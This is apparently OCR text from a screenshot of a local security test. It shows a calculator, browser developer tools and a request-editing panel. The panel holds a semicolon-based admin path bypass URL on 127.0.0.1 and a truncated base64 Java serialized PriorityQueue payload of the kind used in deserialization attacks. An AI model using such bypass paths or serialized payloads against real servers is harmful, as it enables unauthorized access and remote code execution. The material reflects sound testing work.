 127.0.0.1:8090/;/web/admin/hello
Helo Admin
data=
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse Ha
LOAD SPLIT EXECUTE TEST SQLI XSS ENCODING HASHING
URL
http://127.0.0.1:8090/;/web/admin/hello
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
data=rO0ABXNyABdqYXZhLnV0aWwuUHJpb3JpdHlRdWV1ZZTaMLT7P4KxAwACSQAEc2l6ZUwACm
Name
Upgrade-Insecure-Requests